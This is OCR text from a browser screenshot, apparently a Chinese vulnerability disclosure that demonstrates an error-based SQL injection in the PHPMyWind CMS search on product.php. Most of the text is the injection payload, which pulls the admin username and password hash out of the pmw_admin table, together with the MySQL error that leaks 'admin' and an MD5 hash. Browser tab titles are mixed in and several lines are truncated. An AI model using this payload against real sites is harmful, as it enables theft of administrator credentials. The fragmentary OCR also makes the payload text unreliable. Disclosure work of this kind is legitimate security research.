 产品展示 - 我的网站 - Mozilla Firefox
产品展示 - 我的网站
WooYun.org | 提交漏洞
(17封未读) 网易邮箱6.0版
WooYun.org | 自由平等开...
localhost/phpmywind/product.php
稳定和 可持续发展。
网站公告：测试信息来自互联网，若涉及侵权，请联系我们删除！
产品展示
1234' or @`'` AND ( SELECT 1 FROM (SELECT count(1),concat(round(rand(0)),(SELECT concat(username,0x23,password
pmw_admin LIMIT 0,1))a FROM information_schema.tables GROUP by a)b)#
PHPMyWind安全警告：MySql Error！
错误文件：/phpmywind/product.php
错误信息：Duplicate entry '1admin#c3284d0f94606de1fd2af172aba15bf3' for key 'group_key' Error sql: SELECT * FROM `p
WHERE (classid=5 OR parentstr LIKE '%,5,%') AND title LIKE '%1234' or @`'` AND ( SELECT 1 FROM (SELECT count(1),concat(ro
(SELECT concat(username,0x23,password) FROM pmw_admin LIMIT 0,1))a FROM information_schema.tables GROUP by a)b)#
delstate='' AND checkinfo=true ORDER BY orderid DESC
PHPMyWind安全警告：MySql Error！